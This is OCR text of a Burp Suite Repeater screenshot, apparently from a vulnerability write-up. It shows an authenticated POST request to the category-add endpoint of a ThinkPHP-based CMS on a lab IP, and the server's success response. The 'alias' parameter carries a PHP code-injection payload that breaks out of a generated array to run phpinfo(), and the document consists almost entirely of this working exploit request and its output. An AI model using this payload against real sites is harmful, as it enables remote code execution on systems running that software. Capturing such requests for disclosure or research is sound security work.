 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.147 ?
Request
Raw Params Headers Hex
POST /portal/admin_category/addpost.html HTTP/1.1
Host: 192.168.0.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.147/portal/admin_category/add.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 171
DNT: 1
Connection: close
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1;
PHPSESSID=5qudaivv5onc43dncu9tsn2c5t; thinkphp_show_page_trace=0|0;
admin_username=1%40qq.com
parent_id=0&name=123&alias=1'%3D%3Earray(%22%22)%2Cphpinfo()%2C'2&description=&mor
e%5Bthumbnail%5D=&seo_title=&seo_keywords=&seo_description=&list_tpl=list&one_tpl=articl
e
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 24 Oct 2019 09:15:30 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 99
{"code":1,"msg":"添加成功!","data":"","url":"\/portal\/admin_category\/index.html","wait":3}
? < + > Type a search term 0 matches
Done 439 bytes | 81 millis